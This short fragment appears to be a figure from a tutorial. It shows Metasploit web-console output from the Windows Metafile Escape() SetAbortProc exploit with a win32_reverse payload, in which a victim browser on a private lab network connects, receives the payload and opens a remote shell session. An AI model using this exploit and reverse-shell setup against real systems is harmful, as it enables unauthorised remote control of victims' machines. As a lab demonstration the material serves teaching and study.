 EXPLOITS PAYLOADS SESSI
Processing exploit request (Windows XP/2003/Vista Metafile Escape() SetAbortProc Code Execution)...
Using payload: win32_reverse
Exploit Output
[*] Starting Reverse Handler.
[*] Waiting for connections to http://192.168.1.111:8080/
[*] HTTP Client connected from 192.168.1.3:2428, redirecting...
[*] HTTP Client connected from 192.168.1.3:2429, sending 1452 bytes of payload...
[*] Got connection from 192.168.1.111:4321 <-> 192.168.1.3:2430
[*] Shell started on session 1
图 5